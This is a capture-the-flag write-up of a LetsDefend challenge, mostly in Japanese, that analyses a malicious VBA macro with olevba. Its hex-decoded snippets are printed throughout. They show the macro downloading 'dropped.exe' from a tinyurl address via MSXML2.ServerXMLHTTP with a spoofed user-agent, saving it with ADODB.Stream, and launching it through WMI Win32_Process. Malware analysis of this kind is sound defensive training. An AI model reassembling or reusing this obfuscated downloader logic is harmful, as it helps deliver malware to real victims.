LetsDefend Challenge Malware Analysis: Malicious VBA
LetsDefend Challenge Malware Analysis: Malicious VBA
- The document initiates the download of a payload after the execution, can you tell what website is hosting it?
- What is the filename of the payload (include the extension)?
- What method is it using to establish an HTTP connection between files on the malicious web server?
- What user-agent string is it using?
- What object does the attacker use to be able to read or write text and binary files?
- What is the object the attacker uses for WMI execution? Possibly they are using this to hide the suspicious application running in the background.
The document initiates the download of a payload after the execution, can you tell what website is hosting it?
今回与えられたファイルはVBAのテキストファイルだがolevbaで解析できる.

実際のコードは分かりづらいが,ちらほらhexから文字列に変換できそうなものがある.

# コードではこの部分.
vxedylctlyqvkl = hgmneqolwgxg("68747470733a2f2f74696e") & hgmneqolwgxg("7975726c2e636f6d2f67327a3267683666")
68747470733a2f2f74696e7975726c2e636f6d2f67327a3267683666 -> https://tinyurl.com/g2z2gh6f
A: https://tinyurl.com/g2z2gh6f
What is the filename of the payload (include the extension)?
ダウンロードされたファイル名は近くにありそうだ.
yxxqowke = hgmneqolwgxg("64726f") & hgmneqolwgxg("707065642e657865")
64726f707065642e657865 -> dropped.exe
A: dropped.exe
What method is it using to establish an HTTP connection between files on the malicious web server?
アクセス先の前後あたりか.
Set yqlcangepvrccrx = CreateObject(hgmneqolwgxg("4d53584d4c322e") & hgmneqolwgxg("536572766572584d4c485454502e362e30"))
4d53584d4c322e536572766572584d4c485454502e362e30 -> MSXML2.ServerXMLHTTP.6.0
MSXML2.ServerXMLHTTP.6.0を使えば,vbaでwebアクセスができると.
authentication - Login into website using MSXML2.XMLHTTP instead of InternetExplorer.Application with VBA - Stack Overflow
A: MSXML2.ServerXMLHTTP
What user-agent string is it using?
setRequestHeaderという文字列が見えたのでここら辺にあるハズだ.
yqlcangepvrccrx.setRequestHeader hgmneqolwgxg("557365") & hgmneqolwgxg("722d4167656e74"), hgmneqolwgxg("4d6f7a696c6c612f342e302028636f6d7061") & hgmneqolwgxg("7469626c653b204d53494520362e303b2057696e646f7773204e5420352e3029")
557365722d4167656e744d6f7a696c6c612f342e302028636f6d70617469626c653b204d53494520362e303b2057696e646f7773204e5420352e3029 -> User-AgentMozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
A: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
What object does the attacker use to be able to read or write text and binary files?
先ほどのアクセス先を確認していそうな部分があった.
tmffoscpfdripcxpd.Write yqlcangepvrccrx.ResponseBody
tmffoscpfdripcxpdはどういうふうに定義されているのかというと
Set tmffoscpfdripcxpd = CreateObject(hgmneqolwgxg("41444f") & hgmneqolwgxg("44422e53747265616d"))
41444f44422e53747265616d -> ADODB.Stream
Stream オブジェクト (ADO) | Microsoft Learn
これで見ていそうだ.
A: ADODB.Stream
What is the object the attacker uses for WMI execution? Possibly they are using this to hide the suspicious application running in the background.
olevbaの解析で見えていたwinmgmtが怪しい.
Winmgmt - Win32 apps | Microsoft Learn
Set jcjvmxzi = GetObject(lylhbzknnnzm("77696e6d676d74733a5c5c2e5c726f6f745c63696d76323a57") & lylhbzknnnzm("696e33325f50726f63657373"))
77696e6d676d74733a5c5c2e5c726f6f745c63696d76323a57696e33325f50726f63657373 -> winmgmts:\\.\root\cimv2:Win32_Process
A: winmgmts:\.\root\cimv2:Win32_Process